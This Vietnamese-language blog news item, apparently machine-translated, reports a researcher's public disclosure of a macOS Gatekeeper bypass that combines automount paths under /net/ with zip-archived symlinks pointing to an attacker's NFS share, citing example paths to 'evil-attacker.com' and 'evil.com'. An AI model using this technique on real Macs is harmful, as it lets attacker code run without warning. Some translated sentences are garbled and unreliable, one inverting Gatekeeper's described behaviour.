Nhà

nghiên cứu bảo mật Filippo Cavallarin đã công khai những gì ông nói là

một cách để vượt qua chức năng bảo mật Gatekeeper của macOS. Việc bỏ qua

vẫn chưa được Apple giải quyết kể từ tuần trước phát hành bản macOS

10.14.5.



Gatekeeper

là một công cụ bảo mật macOS xác minh các ứng dụng ngay sau khi chúng

được tải xuống. Điều này ngăn các ứng dụng chạy mà không có sự đồng ý

của người dùng. Khi người dùng tải xuống một ứng dụng từ bên ngoài Mac

App Store, Gatekeeper được sử dụng để kiểm tra xem mã đã được ký bởi

Apple. Nếu mã chưa được ký, ứng dụng sẽ thắng mở mà không cần người dùng

cấp phép trực tiếp.

Cavallarin

viết trên blog của mình, tuy nhiên, chức năng Gatekeeper có thể được bỏ

qua hoàn toàn. Trong triển khai hiện tại, Gatekeeper coi cả các ổ đĩa

ngoài và chia sẻ mạng là các vị trí an toàn trên mạng. Điều này có nghĩa

là nó cho phép mọi ứng dụng có trong các vị trí đó chạy mà không cần

kiểm tra lại mã. Anh ta tiếp tục giải thích người dùng có thể dễ dàng sử

dụng hệ thống điều khiển mạng chia sẻ, và mọi thứ trong thư mục đó đều

có thể vượt qua Gatekeeper.

Các nhà nghiên cứu bảo mật giải thích:

-

Tính năng hợp pháp đầu tiên là automount (hay còn gọi là autofs) cho

phép người dùng tự động gắn kết chia sẻ mạng chỉ bằng cách truy cập vào

đường dẫn đặc biệt, trong trường hợp này, bất kỳ đường dẫn nào bắt đầu

bằng cách sử dụng / net /.

- Ví dụ: ‘ls /net/evil-attacker.com/ Sharedfolder /, sẽ làm cho os

đọc nội dung của‘ sharedfolder trên máy chủ từ xa (evil-attacker.com)

bằng NFS.

-

Tính năng hợp pháp thứ hai là kho lưu trữ zip có thể chứa các liên kết

tượng trưng chỉ đến một vị trí tùy ý (bao gồm các điểm tự động) và phần

mềm trên MacOS có thể phản hồi để giải nén các tệp zip không thực hiện

bất kỳ kiểm tra nào trên các liên kết tượng trưng trước khi tạo chúng.

Một ví dụ về cách làm việc này:

-

Để hiểu rõ hơn về cách khai thác này hoạt động, hãy xem xét kịch bản

sau: Kẻ tấn công tạo ra một tệp zip chứa liên kết tượng trưng đến điểm

cuối tự động mà cô ấy / anh ấy kiểm soát (ví dụ Tài liệu ->

/net/evil.com/Document) và gửi nó đến nạn nhân.

- Nạn nhân tải xuống kho lưu trữ độc hại, trích xuất nó và theo liên kết tượng trưng.

-

Bây giờ nạn nhân đang ở trong một vị trí được kiểm soát bởi kẻ tấn công

nhưng được Gatekeeper tin tưởng, do đó, bất kỳ thực thi nào do kẻ tấn

công kiểm soát đều có thể được chạy mà không có bất kỳ cảnh báo nào.

Cách Finder được thiết kế (ví dụ: ẩn các phần mở rộng .app, ẩn đường dẫn

đầy đủ khỏi thanh tiêu đề) làm cho công cụ này rất hiệu quả và khó phát

hiện.

Cavallarin

nói rằng ông đã thông báo cho Apple về lỗ hổng này vào ngày 22 tháng 2

và công ty có nghĩa vụ phải giải quyết vấn đề này với việc phát hành

macOS 10.14.5 vào tuần trước. Tuy nhiên, kể từ khi phát hành, kẽ hở vẫn

chưa được giải quyết và Cavallarin nói rằng Apple đã ngừng trả lời email

của ông. Ông đang công khai lỗ hổng ngày hôm nay khi cửa sổ 90 ngày mà

ông đưa ra cho Apple.

Xem video trình diễn lỗ hổng dưới đây:

Không có nhận xét nào:

Đăng nhận xét